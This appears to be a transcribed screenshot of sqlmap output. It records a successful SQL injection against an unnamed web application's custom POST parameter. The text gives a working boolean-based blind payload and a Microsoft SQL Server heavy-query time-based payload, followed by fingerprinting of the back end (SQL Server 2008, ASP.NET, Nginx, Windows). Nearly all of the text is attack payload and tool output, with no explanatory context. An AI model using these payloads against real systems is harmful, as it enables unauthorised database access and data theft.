 ---
Place: (custom) POST
Parameter: #1*
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: key=MG%' AND 1=1) AND 5856=5856 AND (9810=9810 AND '%'='
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: key=MG%' AND 1=-7888) OR 5611=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers
AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS s
ys7) AND (2933=2933 AND '%'='
---
[14:51:00] [INFO] testing Microsoft SQL Server
[14:51:01] [INFO] confirming Microsoft SQL Server
[14:51:01] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET 4.0.30319, Nginx
back-end DBMS: Microsoft SQL Server 2008
[14:51:01] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 48 times